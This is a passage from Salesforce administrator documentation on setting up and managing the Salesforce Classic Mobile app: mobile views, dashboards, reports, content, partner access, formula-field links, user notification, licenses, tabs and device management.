- **d.** Select **Match All** if items in the mobile view should match all the criteria you entered. Select **Match Any** if items in the mobile view should match any of the criteria you entered. Mobile custom views do not support advanced filtering options.

# **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Free version available in: **All** editions except **Database.com**

Full version available in: **Performance**, **Unlimited**, and **Developer** Editions, and for an extra cost in: **Professional** and **Enterprise Editions** 

### USER PERMISSIONS

To view Salesforce Classic Mobile devices and users:

**•** "View Setup and Configuration"

To manage Salesforce Classic Mobile custom  $ViANS$ 

**6.** In the Select Fields to Display section, select the fields to use as display columns.

The default fields are automatically selected. You can choose up to two different columns of data fields to display in your mobile custom view.

- **7.** In the Define Sort Order section, optionally set a primary and secondary sort order for the view.
	- **a.** Select a field in the Order By drop-down list. You can sort by fields that have been excluded from the object's mobile page layout.
	- **b.** Set the sort order to Ascending or Descending.

#### **8.** Click **Save**.

#### SEE ALSO:

[Manage Salesforce Classic Mobile Views](#page-978-0) [Manage Salesforce Classic Mobile Configurations](#page-975-0) [Manage Salesforce Classic Mobile Devices](#page-980-0) [Setting Up Salesforce Classic Mobile](#page-949-0)

# <span id="page-967-0"></span>Set Up The Mobile Dashboards for iPad App

Important: As of Summer '15, the Mobile Dashboards for iPad app is no longer supported. You can continue to use the app, but Salesforce no longer provides support in the form of bug fixes or enhancements for any issues you may encounter. Talk to your Salesforce administrator about migrating to the Salesforce1 app, the new Salesforce mobile experience.

You can make the Dashboards tab available in Salesforce Classic Mobile by adding it to the tabs for a [mobile configuration](#page-975-0). Mobile dashboards allow field users to keep up with corporate metrics and key performance indicators even when they are away from their desks.

Note the following about mobile dashboards:

- The Dashboards tab in the mobile application launches an embedded browser to display the dashboards.
- **•** Due to screen size limitations, mobile dashboards display in a single column.
- **•** Links to custom report details are disabled in mobile dashboards.
- The first time a user visits the Dashboards tab in Salesforce Classic Mobile, the mobile application requests the last dashboard the user viewed in Salesforce. Depending on the strength of the cellular or WiFi signal, it could take several minutes before the dashboard displays on the page.
- **•** Dashboards do not automatically refresh in the mobile application. Users can request a dashboard refresh by clicking the **Refresh** button.
- Users are able to work offline in the mobile application. Without a wireless connection, users can see the last viewed dashboard, but they cannot refresh the dashboard or select a different one.
- The minimum BlackBerry operating system requirement for mobile dashboards is 4.5. Mobile dashboards are compatible with version 4.3, but tables in the dashboards might not display properly.
- **•** BlackBerry administrators should be aware that the download size setting on the BlackBerry Enterprise Server affects how much dashboard data can be pushed to the device. Check that the download size setting is appropriate, and be sure to test your dashboards before deploying them to your mobile users.



#### EDITIONS

#### Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

#### To view mobile configurations:

- **•** "View Setup and Configuration"
- To mobilize dashboards:
	- **•** "Manage Mobile Configurations"

To enable mobile dashboards:

- **1.** From Setup, enter *Mobile Dashboards* in the Quick Find box, then select **Mobile Dashboard Settings**. Then click the name of a mobile configuration.
- **2.** In the Mobile Tabs related list, click **Customize Tabs** to define mobile tabs for the first time. If you have already set up the mobile tabs, click **Edit**.
- **3.** Select **Dashboards** from the Available Tabs list, and click the **Add** arrow to add it to the mobile configuration. The Available Tabs list includes standard object tabs and custom object tabs. It can also include web and Visualforce tabs.

Warning: If you have not yet customized tabs in the mobile configuration, you must select all the tabs that should appear in the mobile application, not just the Dashboards tab.

- **4.** In the Selected Tabs list, choose the Dashboards tab and click the **Up** and **Down** arrows to define where the Dashboards tab should appear in the mobile application.
- **5.** Click **Save**.

### <span id="page-968-0"></span>SEE ALSO: [Setting Up Salesforce Classic Mobile](#page-949-0)

# Enable Reports in Salesforce Classic Mobile

To enable reports in the Salesforce Classic Mobile app:

- **1.** Create a Mobile Reports folder in Salesforce. From the reports home page in the full site, click **Create New Folder**.
- **2.** In the Report Folder field, enter: *Mobile Reports*.

The server won't load reports on mobile devices unless this folder is named Mobile Reports. Be sure to check for any typos in the name before saving the folder. Additionally, Salesforce doesn't require folder names to be unique. Salesforce Classic Mobile users can see any report stored in all folders named Mobile Reports unless you restrict access with the folder visibility option.

- **3.** Choose a Public Folder Access option. This option doesn't affect the ability of mobile users to run reports.
- **4.** Optionally, select any unfiled reports and click **Add** to store them in the Mobile Reports folder. You can also add reports to the folder after saving the folder.
- **5.** Choose a folder visibility option.
	- **•** This folder is accessible by all users gives every user in your organization the ability to see the list of mobile reports from their devices.
	- **•** This folder is accessible only by the following users lets you grant access to a desired set of users.

Don't make the Mobile Reports folder private unless you want to hide mobile reports from all users, including yourself.

#### **6.** Click **Save**.

**7.** Add reports to the Mobile Reports folder. Click the report name on the reports home page, then click **Save As** and save the report in the Mobile Reports folder.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Free version available in: **All** editions except **Database.com**

Full version available in: **Performance**, **Unlimited**, and **Developer** Editions, and for an extra cost in: **Professional** and **Enterprise Editions** 

#### USER PERMISSIONS

To create, edit, and delete public report folders:

**•** "Manage Public Reports"

To view Salesforce Classic Mobile configurations:

**•** "View Setup and Configuration"

After saving the report, you can edit the options to make the report easier to view on a mobile device. For example, you might reduce the number of columns or enter additional filtering criteria.

- **8.** Add the Reports tab to your mobile configurations. From Setup, enter *Salesforce Classic Configurations* in the Quick Find box, then select **Salesforce Classic Configurations**. Then click the name of a mobile configuration.
- **9.** In the Mobile Tabs related list, click **Customize Tabs** to define mobile tabs for the first time. If you've already set up the mobile tabs, click **Edit**.
- **10.** Select **Reports** from the Available Tabs list, then click the **Add** arrow to add it to the mobile configuration. The Available Tabs list includes standard object tabs and custom object tabs. It can also include web and Visualforce tabs.



Warning: If you have not yet customized tabs in the mobile configuration, you must select all the tabs that should appear in the Salesforce Classic Mobile, not just the Reports tab.

**11.** In the Selected Tabs list, choose the Reports tab and click the **Up** and **Down** arrows to define where the Reports tab should appear in the Salesforce Classic Mobile app.

#### **12.** Click **Save**.



Note: Currently, reports in Salesforce Classic Mobile aren't available on Android or iPhone devices.

SEE ALSO:

[Setting Up Salesforce Classic Mobile](#page-949-0)

# <span id="page-970-0"></span>Setting Up Salesforce CRM Content for Salesforce Classic Mobile

Note the following about how Salesforce CRM Content is implemented in Salesforce Classic Mobile:

- **•** Content record information is synchronized to the device; however, the files associated with the content records are not. This allows users to deliver content from the app even when a file is too large to be downloaded to a mobile device.
- **•** Users can't search for a specific piece of content in the app. They can only share the content available on the Content tab, which is automatically synchronized to their device based on the filters in their assigned mobile configuration.
- **•** Users can't view a list of their subscribed content in the app. They also can't filter the list of records on the Content tab based on a particular library.
- While users can preview and share content from the app, they can't update the file associated with a content record. If they have the required permissions, they can edit the fields on the content detail page.
- **•** Users must have a data connection to preview and deliver content. Without a data connection, they can only view the content detail page.
- Content in Salesforce Classic Mobile is only supported on BlackBerry and iPhone devices.
- **•** Content is not available in the free version of Salesforce Classic Mobile.
- **•** You can't block mobile permissions for the content object. Currently, the content object in Salesforce Classic Mobile is read-only.
- **•** You can't edit the mobile page layout for the content object. The content detail page in the app is hard-coded to display only a few fields.

To set up Content for a Salesforce Classic Mobile configuration:

- **1.** From Setup, enter *Salesforce Classic Configurations* in the Quick Find box, then select **Salesforce Classic Configurations**, and then click the name of a mobile configuration.
- **2.** In the Data Sets related list, click **Edit**.
- **3.** Click **Add...**.
- **4.** In the popup window, select Content, then click **OK**.
- **5.** Use field filters to specify which content records are synchronized.

Because users can't search for content in the Salesforce Classic Mobile app, it's essential to set up filters that make important content available on the device. You can't create filters based on libraries or subscriptions, but here are a few options for setting up useful filter conditions:

- **• Date:** Filter on the Last Modified Date, Content Modified Date, or Created Date fields. Use special date values like LAST 90 DAYS or LAST 180 DAYS to ensure that recently updated content records are synchronized.
- **• Owner:** Filter on the author if certain people in your organization are responsible for publishing content.
- File Type: Filter on certain types of documents. For example, your opportunity team might generally be interested in presentations or PDF documents.
- **• Custom Fields:** If you created custom content fields that help you categorize your content, filter on the custom fields. For example, if you built a Functional Use field with picklist values, you could set up a filter condition where Functional Use equals *Sales*.
- **6.** Optionally, prevent content records from consuming all the memory on a mobile device by selecting the second radio button under Set Max Record Limit and entering the maximum number of content records this configuration can transfer to mobile devices. Use

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Free version available in: **All** editions except **Database.com**

Full version available in: **Performance**, **Unlimited**, and **Developer** Editions, and for an extra cost in: **Professional** and **Enterprise Editions** 

### USER PERMISSIONS

To view Salesforce Classic Mobile configurations:

**•** "View Setup and Configuration"

To create, change, or delete Salesforce Classic Mobile data sets:

the Order By and Sort drop-down lists to specify which records are synchronized if the data size limit for your mobile configuration is exceeded.

**7.** Click **Done**.

SEE ALSO: [Setting Up Salesforce Classic Mobile](#page-949-0) [Set Up Salesforce CRM Content](#page-3175-0)

# <span id="page-971-0"></span>Configuring Salesforce Classic Mobile Access for Partner Users

**13** Note: Starting in Summer '13, the partner portal is no longer available for organizations that aren't currently using it. Existing organizations continue to have full access. If you don't have a partner portal, but want to easily share records and information with your partners, try Communities.

Existing organizations using partner portals may continue to use their partner portals or transition to Communities. Contact your Salesforce Account Executive for more information.

You can allow partner users to access partner portal data on mobile devices using the Salesforce Classic Mobile app.

Tips for setting up Salesforce Classic Mobile access for partner users:

- Before setting up Salesforce Classic Mobile for partner users, you must configure partner user accounts and purchase mobile licenses for each partner portal user that will be using Salesforce Classic Mobile. Partner user profiles must be assigned to at least one active partner portal before partner users can use Salesforce Classic Mobile. If a user profile is assigned to multiple partner portals, only the first assigned partner portal will be accessible using Salesforce Classic Mobile.
- **•** Custom mobile list views don't affect list views in the partner portal.
- **•** If you make User data sets available in the Salesforce Classic Mobile app, partners can assign objects to their partner account users and all internal users. If you don't make User data sets available, partners can only assign objects to internal or partner account users who are associated with records that you've made available on the mobile device.

SEE ALSO: [Setting Up Salesforce Classic Mobile](#page-949-0)

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Free version available in: **All** editions except **Database.com**

Full version available in: **Performance**, **Unlimited**, and **Developer** Editions, and for an extra cost in: **Professional** and **Enterprise Editions** 

#### USER PERMISSIONS

To view Salesforce Classic Mobile configurations, data sets, mobile devices, and users:

**•** "View Setup and Configuration"

To create, change, or delete Salesforce Classic Mobile configurations and data sets, test mobile configurations, edit mobile object properties, and manage mobile custom views:
## Create Links to Web and Visualforce Mobile Pages for Salesforce Classic Mobile

To improve the integration between the Salesforce Classic Mobile app, Visualforce Mobile, and external websites, you can optionally create links from native Salesforce records to Visualforce Mobile pages or external websites. To create the links, build text formula fields on a standard or custom object. The field must be visible on the page layout to appear in the Salesforce Classic Mobile app. The best practice is to include all embedded links in a separate section labeled "Mobile Links" at the bottom of the page layout. There is currently no way to hide these links in Salesforce, but users can collapse the section to keep the links out of the way.

- **1.** Navigate to the fields area of the appropriate object.
- **2.** Click **New** in the fields section of the page.
- **3.** Select Formula, and then click **Next**.
- **4.** Enter the field label.

The field name is automatically populated based on the field label you enter.

- **5.** Select Text, then click **Next**.
- **6.** In the formula editor, create the link to the custom Visualforce page or external website:
	- **•** To create a Visualforce link, type *"visualforce:///apex/PageName"*, and replace *PageName* with the name of your Visualforce page. You can append parameters to the string, such as *?contactid=" & Id"*, in order to pass information from the record in the client application to the Visualforce page.
	- **•** To create a Web link, type *"weblink:"*, followed by the URL to which you want the link to point, such as *"weblink:http://www.salesforce.com"*. You can append

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Free version available in: **All** editions except **Database.com**

Full version available in: **Performance**, **Unlimited**, and **Developer** Editions, and for an extra cost in: **Professional** and **Enterprise Editions** 

## USER PERMISSIONS

To create or change custom buttons or links:

**•** "Customize Application"

parameters to the string in order to pass information from the record in the client application to the Web page. For example, the following Web link launches a social networking site from a contact record and performs a search for the contact:

```
"weblink:http://m.linkedin.com/members?search_term=" &FirstName& "+" &LastName&
"&filter=name&commit=Search"
```
Note: The client application passes the Visualforce or Web link with all parameters to the embedded browser. It is up to the website or Visualforce Mobile page to interpret any parameters. Be sure to construct your Visualforce Mobile page to consume any parameters passed in the link.

#### **7.** Click **Next**.

- **8.** Set the field-level security to determine whether the field should be visible or read only for specific profiles, and click **Next**.
- **9.** Choose the page layouts that should display the field. In the next step, you will customize the layout to change the location of the field on the page.
- **10.** Save your changes.
- **11.** Edit the object's page layout. From the management settings for the object whose page layout you want to change, go to Page Layouts.
- **12.** Drag a Section element from the palette to the page layout and drop it below the existing sections.
- **13.** In the Section Name field, type *Mobile Links*.
- 14. Deselect the Edit Page option.
- **15.** Select the 1-column layout, then click **OK**.
- **16.** Drag the new text formula field from its current location into the new Mobile Links section.

**17.** Save your changes.

#### SEE ALSO:

[Setting Up Salesforce Classic Mobile](#page-949-0) [Find Object Management Settings](#page-3692-0)

## Notifying Users about Salesforce Classic Mobile Availability

When you're ready to deploy the Salesforce Classic Mobile app to your users, send them an email to notify them about the availability of the app and provide installation instructions. You can send the email using your corporate email application, like Outlook, or you can send mass email from Salesforce. Either way, include the URL that launches the download.

- **•** For Android and BlackBerry users, the download URL is mobile.salesforce.com. The link is the same for the initial download and for subsequent upgrades.
- **•** If you manage BlackBerry devices with a BlackBerry Enterprise Server, you can use Application Push to remotely deliver Salesforce Classic Mobile to users. For more information about BlackBerry Enterprise Application Push, see the [Salesforce Classic Mobile Implementation Guide](http://na1.salesforce.com/help/doc/en/salesforce_mobile_implementation.pdf).
- **•** You can obtain the iPhone download URL from iTunes. Open iTunes, click **iTunes Store**, then search for Salesforce Classic Mobile. Click the app icon to view details about the app. At the top of the iTunes window is a bread crumb path representing the application's location in the App Store: **App Store** > **Business** > **Salesforce Classic Mobile**. Drag-and-drop the path into a text editor or word processing program to display the app's download URL.

To send mass email to Salesforce Classic Mobile users from Salesforce:

- **1.** Create an email template that informs users about the availability of Salesforce Classic Mobile. From your personal settings, enter *Templates* in the Quick Find box, and select either **My Templates** or **Email Templates**—whichever one appears. Optionally, you can also create a separate email template for upgrade notifications. Include the download link in the templates.
- **2.** Create a custom view on the Mass Email page that shows your Salesforce Classic Mobile users only.
	- Note: The Mobile User checkbox on the user record assigns a mobile license to  $\sqrt{2}$ users, which enables use of the full version of Salesforce Classic Mobile. But other Salesforce users can access the free version of Salesforce Classic Mobile without an assigned mobile license, so you can't filter for all Salesforce Classic Mobile users by license. Create a view for users of the free versionby filtering by roles or profiles instead.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Free version available in: **All** editions except **Database.com**

Full version available in: **Performance**, **Unlimited**, and **Developer** Editions, and for an extra cost in: **Professional** and **Enterprise Editions** 

#### USER PERMISSIONS

To create HTML email templates:

**•** "Edit HTML Templates"

To send mass emails to users:

- **•** "Mass Email" AND "Manage Users"
- **3.** Send mass email to your Salesforce Classic Mobile users, using the custom view that you created. From Setup, enter *Mass Email Users* in the Quick Find box, then select **Mass Email Users**.

#### SEE ALSO:

[Setting Up Salesforce Classic Mobile](#page-949-0)

## Salesforce Classic Mobile FAQ for Administrators

- **•** [Is the Salesforce Classic Mobile mobile app secure?](#page-974-0)
- **•** [My Salesforce Classic Mobile users have Android, BlackBerry, and iPhone devices. Can we have](#page-974-1) [multiple types of device in one organization?](#page-974-1)
- <span id="page-974-0"></span>• [Is there an easy way to deploy Salesforce Classic Mobile to all of my BlackBerry users?](#page-974-2)

## Is the Salesforce Classic Mobile mobile app secure?

All data transmitted between Salesforce and Salesforce Classic Mobile is fully encrypted and secured over the air.

The mobile application has multiple layers of security at the device level. Device venders provide the ability to set password or passcode access restrictions. Users must be required to use the device protection in accordance with your organization's security policy. If the device is locked by password, it is difficult for unauthorized persons to obtain sensitive data.

Additionally, a user must have valid Salesforce credentials to activate the mobile application on the device. When a user registers a new wireless device, the Salesforce data on their old wireless device is automatically erased—users can only activate one mobile device at a time. Users are also warned

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Free version available in: **All** editions except **Database.com**

Full version available in: **Performance**, **Unlimited**, and **Developer** Editions, and for an extra cost in: **Professional** and **Enterprise Editions** 

when a new device is activated using their Salesforce account. If a logged in user exceeds the administrator-configured inactivity period on the mobile device, the mobile session is terminated and the password or passcode is required to reestablish the session.

<span id="page-974-1"></span>Administrators can also remotely [delete data](#page-985-0) from any lost or stolen devices.

## My Salesforce Classic Mobile users have Android, BlackBerry, and iPhone devices. Can we have multiple types of device in one organization?

<span id="page-974-2"></span>Yes, one organization can have multiple types of devices. However, a Salesforce Classic Mobile user can only have one active device.

### Is there an easy way to deploy Salesforce Classic Mobile to all of my BlackBerry users?

If your organization manages BlackBerry smartphones using the BlackBerry Enterprise Server (BES), you can use Application Push. Application Push is an administrator-initiated delivery technology on the BlackBerry Enterprise Server that installs applications on BlackBerry smartphones remotely. This technology is not developed or supported by Salesforce, but BlackBerry Enterprise Server administrators can use it to install Salesforce Classic Mobile on their BlackBerry users' mobile devices.

For instructions on how to configure the BlackBerry Enterprise Server v4.1 to push Salesforce Classic Mobile to your BlackBerry users, see "BlackBerry Enterprise Server Application Push" in the [Salesforce Classic Mobile Implementation Guide](http://na1.salesforce.com/help/doc/en/salesforce_mobile_implementation.pdf).

You can find detailed information about Application Push in the official BlackBerry Enterprise Server Administrator Guide from Research in Motion in the sections "Making additional BlackBerry device software and applications available to users" and "Creating software configurations." If you have any technical issues with Application Push, contact [Research in Motion](http://www.researchinmotion.com) Support.

## <span id="page-975-0"></span>Manage Salesforce Classic Mobile Configurations

To manage your Salesforce Classic Mobile configurations, from Setup, enter *Salesforce Classic Configurations* in the Quick Find box, then select **Salesforce Classic Configurations**.

- **•** To [define a new mobile configuration,](#page-951-0) click **New Mobile Configuration**.
- **•** To modify a mobile configuration—including assigning different users or profiles and changing the maximum size of data sets—click **Edit**.
- **•** To activate a mobile configuration, click **Edit**, select the Active checkbox, then click **Save**. Deselect Active to deactivate the mobile configuration.
- **•** To delete a mobile configuration, click **Del**.
- **•** To view details about a mobile configuration, click its name.

From a mobile configuration detail page, you can:

- **–** [Modify data sets for a mobile configuration](#page-953-0) by clicking **Edit** in the Data Sets related list.
- **–** [Change the properties of mobilized objects](#page-962-0) by clicking **Edit** next to an object name in the Mobile Object Properties related list.
- **–** [Customize mobile configuration tabs](#page-977-0) by clicking **Edit** in the Mobile Tabs related list.
- **–** [Create custom views for a mobile configuration](#page-978-0) by clicking **Edit** in the Mobile Views related list.
- **–** Clone the mobile configuration by clicking **Clone**.

#### SEE ALSO:

[Salesforce Classic Mobile Overview for Administrators](#page-945-0)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Free version available in: **All** editions except

## **Database.com**

Full version available in: **Performance**, **Unlimited**, and **Developer** Editions, and for an extra cost in: **Professional** and **Enterprise Editions** 

#### USER PERMISSIONS

To view Salesforce Classic Mobile configurations:

**•** "View Setup and Configuration"

To create, change, or delete Salesforce Classic Mobile configurations:

## Managing Salesforce Classic Mobile Permissions

A mobile license is required for each user who will access the full version of the Salesforce Classic Mobile app. You allocate mobile licenses using the Mobile User checkbox on the user record. For organizations using Unlimited, Performance, and Developer Editions, Salesforce provides a mobile license for each Salesforce license and the Mobile User checkbox is enabled by default for all users. Organizations using Professional or Enterprise Editions must purchase mobile licenses separately and allocate them manually.

Note: The Mobile User checkbox is disabled by default for new Performance Edition  $\mathbb{Z}$ users.

To prevent users from activating the full version of Salesforce Classic Mobile on their mobile devices before you're ready to deploy the app, disable the Mobile User checkbox for all your users.

Any Salesforce user who doesn't have a mobile license can download a free, restricted version of Salesforce Classic Mobile. Starting with Summer '13, the free version of Salesforce Classic Mobile is disabled by default in all new organizations. You can enable it to give users access to Salesforce on their mobile devices.

To enable the free version of Salesforce Classic Mobile:

- **1.** From Setup, enter *Salesforce Classic Settings* in the Quick Find box, then select **Salesforce Classic Settings**.
- **2.** Click **Edit**.
- **3.** Select Enable Mobile Lite.
- **4.** Click **Save**.

SEE ALSO:

[Salesforce Classic Mobile Overview for Administrators](#page-945-0)

EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Free version available in: **All** editions except **Database.com**

Full version available in: **Performance**, **Unlimited**, and **Developer** Editions, and for an extra cost in: **Professional** and **Enterprise Editions** 

### USER PERMISSIONS

To view Salesforce Classic Mobile configurations:

**•** "View Setup and Configuration"

To create, change, or delete Salesforce Classic Mobile configurations:

## <span id="page-977-0"></span>Manage Salesforce Classic Mobile Tabs

To manage the tabs for a Salesforce Classic Mobile configuration, from Setup, enter *Salesforce Classic Configurations* in the Quick Find box, then select **Salesforce Classic Configurations**. Then click the name of the mobile configuration and scroll down to the Mobile Tabs related list.

If you've already customized the configuration's tabs, the Mobile Tabs related list shows the selected tabs.

- **•** To change the tab setup, click **Edit**.
- **•** To delete the mobile tab setup and use the default tab behavior instead, click **Reset to Default**.

If you haven't customized the configuration's tabs, the related list indicates that the default tab behavior is used for the configuration. To [customize the tabs used by the configuration and define](#page-963-0) [their order](#page-963-0), click **Customize Tabs**.

SEE ALSO:

[Salesforce Classic Mobile Overview for Administrators](#page-945-0) [Manage Salesforce Classic Mobile Configurations](#page-975-0)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Free version available in: **All** editions except **Database.com**

Full version available in: **Performance**, **Unlimited**, and **Developer** Editions, and for an extra cost in: **Professional** and **Enterprise Editions** 

### USER PERMISSIONS

To view Salesforce Classic Mobile configurations:

**•** "View Setup and Configuration"

To manage Salesforce Classic Mobile tabs:

## <span id="page-978-0"></span>Manage Salesforce Classic Mobile Views

To manage the custom views for a Salesforce Classic Mobile configuration, from Setup, enter *Salesforce Classic Configurations* in the Quick Find box, then select **Salesforce Classic Configurations**. Then click the name of the mobile configuration and scroll down to the Mobile Views related list.

- **•** To see a list of all your custom views, choose All Objects in the Select an object drop-down list. You can also use the Select an object drop-down list to filter the views by object type.
- **•** To [create a new mobile view,](#page-966-0) select the object type from the Select an object drop-down list, and then click **New Mobile View**.
- **•** To make changes to a custom mobile view, click **Edit** next to the view name.
- **•** To delete a mobile custom view, click **Del** next to the view name.
- **•** To view details about a mobile custom view, click its name.

#### SEE ALSO:

[Salesforce Classic Mobile Overview for Administrators](#page-945-0) [Manage Salesforce Classic Mobile Configurations](#page-975-0) [Manage Salesforce Classic Mobile Devices](#page-980-0)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Free version available in: **All** editions except **Database.com**

Full version available in: **Performance**, **Unlimited**, and **Developer** Editions, and for an extra cost in: **Professional** and **Enterprise Editions** 

### USER PERMISSIONS

To view Salesforce Classic Mobile devices and users:

**•** "View Setup and Configuration"

To manage Salesforce Classic Mobile custom views:

## Salesforce Classic Mobile Usage Data in Custom Report Types

You can create custom report types with data that shows how your organization uses Salesforce Classic Mobile. For example, the reports can show how often users access Salesforce Classic Mobile, which mobile device models they use, and so forth.

To create a custom report type with Salesforce Classic Mobile usage data, select the Mobile Session Primary Object when defining a custom report type. When you select the fields for the custom report type, choose from the following Salesforce Classic Mobile-specific fields.



## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Free version available in: **All** editions except **Database.com**

Full version available in: **Performance**, **Unlimited**, and **Developer** Editions, and for an extra cost in: **Professional** and **Enterprise Editions** 

### USER PERMISSIONS

To create or update custom report types:

**•** "Manage Custom Report Types"

To delete custom report types:

**•** "Modify All Data"

## Note:

- **•** Mobile sessions are similar to Web-based sessions in login history reports; however, mobile sessions have a fixed timeout value of 20 minutes. Salesforce creates a new Mobile Session when a user logs into or launches Salesforce Classic Mobile after 20 minutes of inactivity in the app or on the device in general.
- **•** Mobile session reports only have usage data for the Salesforce Classic Mobile app and not other Salesforce mobile apps, such as the Salesforce1 apps.
- **•** Some devices do not provide every physical attribute. For example, Apple devices do not provide brand.

## <span id="page-980-0"></span>Manage Salesforce Classic Mobile Devices

After a user installs the Salesforce Classic Mobile app on a mobile device and logs in for the first time, Salesforce collects information about the device and associates it with the user's record. The device information is read only.

Although the device entry is created automatically, you can still view and manage all the mobile users and devices in your organization from Setup by entering *Users and Devices* in the Quick Find box, then selecting **Users and Devices**.

From the All Mobile Users and Devices page, you can:

- **•** View the list of users in your organization who have been enabled to use Salesforce Classic Mobile.
- **•** Create custom list views to see different subsets of your mobile users. For example, create a view that shows the users who have never logged in to Salesforce from theSalesforce Classic Mobile app to evaluate the effectiveness of your organization's Salesforce Classic Mobile deployment efforts.
- **•** [View details about a mobile device](#page-982-0) by clicking the device address.
- **•** View details about a specific user by clicking the username.
- **•** View details about a mobile configuration by clicking the mobile configuration name.
- **•** Perform these actions on multiple users at the same time:
	- **–** [Adjust the mobile session timeout value](#page-984-0)
	- **–** [Erase the Salesforce data from a user's mobile device](#page-985-0)
	- **–** [Delete a mobile device from a user's record](#page-986-0)
- **•** Find out why a user's device isn't synchronizing by hovering your mouse over the red error icon in the Status column. Additional information about the synchronization errors appears on the device's detail page.
- Note: You can also manage mobile users from the Assigned Mobile Devices related list on the user detail page.

#### IN THIS SECTION:

[Permanently Link Salesforce Classic Mobile Users to a Mobile Device](#page-981-0)

You can prevent mobile users from registering any mobile device other than the one they used for their initial Salesforce Classic Mobile activation.

[Viewing Salesforce Classic Mobile Device Information](#page-982-0)

[Set Salesforce Classic Mobile Session Timeout Values](#page-984-0)

[Erasing Data in Salesforce Classic Mobile](#page-985-0)

[Deleting Mobile Devices](#page-986-0)

#### SEE ALSO:

[Salesforce Classic Mobile Overview for Administrators](#page-945-0) [Manage Salesforce Classic Mobile Configurations](#page-975-0)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Free version available in: **All** editions except

**Database.com**

**Editions** 

Full version available in: **Performance**, **Unlimited**, and **Developer** Editions, and for an extra cost in: **Professional** and **Enterprise**

## USER PERMISSIONS

To view Salesforce Classic Mobile devices and users:

**•** "View Setup and Configuration"

To manage Salesforce Classic Mobile devices:

## <span id="page-981-0"></span>Permanently Link Salesforce Classic Mobile Users to a Mobile Device

You can prevent mobile users from registering any mobile device other than the one they used for their initial Salesforce Classic Mobile activation.

By default, Salesforce automatically associates a device record with the mobile user who most recently activated the device, so administrators don't need to update the device record to assign the device to another user. While this behavior makes it easy to switch devices between users in your organization, some administrators prefer that users are permanently linked to the devices they were originally assigned. This helps administrators of organizations with highly sensitive data ensure that their users do not access corporate data from personal devices.

To permanently link a user to a mobile device:

- **1.** From Setup, enter *Salesforce Classic Settings* in the Quick Find box, then select **Salesforce Classic Settings**.
- **2.** Click **Edit**.
- **3.** Select Permanently Link User to Mobile Device.
- **4.** Click **Save**.
- Warning: Enabling the Permanently Link User to Mobile Device setting requires administrative action when users need to switch devices. You must manually [delete](#page-950-0) [the existing device](#page-950-0) from a user's record in order for the user to register a different device. If you don't delete the device, the user won't be able to access the Salesforce Classic Mobile app.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Free version available in: **All** editions except **Database.com**

Full version available in: **Performance**, **Unlimited**, and **Developer** Editions, and for an extra cost in: **Professional** and **Enterprise Editions** 

### USER PERMISSIONS

To view Salesforce Classic Mobile settings:

**•** "View Setup and Configuration"

To change Salesforce Classic Mobile settings:

## <span id="page-982-0"></span>Viewing Salesforce Classic Mobile Device Information

Salesforce collects information about a mobile user's device the first time the user logs in to the Salesforce Classic Mobile app. There are two ways to access the device details.

- **•** From Setup, enter *Users and Devices* in the Quick Find box, then select **Users and Devices**. Then click a device address in the list view.
